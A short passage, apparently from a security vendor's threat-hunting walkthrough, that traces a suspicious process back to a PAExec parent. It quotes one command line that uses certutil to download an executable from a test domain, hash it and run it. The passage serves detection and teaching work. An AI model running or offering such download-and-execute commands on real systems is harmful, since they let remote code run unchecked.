 Suddenly you have a much more interesting command line being used: “cmd” /s /k “certutil -urlcache -f http://sophostest.com/sophos_hips_test/sophos_hips_test.exe p4yl04d.exe & powershell Get-Filehash p4yl04d.exe -algorithm sha256 & p4yl04d.exe” which looks familiar! Looking at that parent process gets you to a process called PAExec-4160-DAYZ01.exe: